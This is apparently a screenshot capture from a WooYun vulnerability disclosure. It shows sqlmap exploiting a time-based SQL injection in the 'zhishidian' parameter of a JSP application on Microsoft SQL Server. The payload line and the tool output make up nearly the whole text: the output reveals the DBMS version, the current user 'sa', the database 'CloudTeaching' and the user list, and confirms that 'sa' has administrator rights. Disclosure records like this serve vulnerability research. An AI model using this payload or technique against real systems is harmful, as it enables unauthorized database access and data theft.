 管理员: C:\Windows\system32\cmd.exe
Payload: SubjectId=0&zhishidian=111%' WAITFOR DELAY '0:0:5'--
---
[12:41:46] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[12:41:46] [INFO] fetching current user
current user:    'sa'
[12:41:46] [INFO] fetching current database
current database:    'CloudTeaching'
[12:41:46] [WARNING] on Microsoft SQL Server it is not possible to fetch databas
e users privileges, sqlmap will check whether or not the database users are data
base administrators
[12:41:46] [INFO] fetching database users
[12:41:46] [INFO] the SQL query used returns 3 entries
[12:41:46] [INFO] resumed: "##MS_PolicyEventProcessingLogin##"
[12:41:46] [INFO] resumed: "##MS_PolicyTsqlExecutionLogin##"
[12:41:46] [INFO] resumed: "sa"
[12:41:46] [INFO] testing if current user is DBA
[12:41:46] [INFO] testing if current user is DBA
[12:41:47] [INFO] testing if current user is DBA
database management system users privileges:
[*] ##MS_PolicyEventProcessingLogin##
[*] ##MS_PolicyTsqlExecutionLogin##
[*] sa (administrator)
www.wooyun.org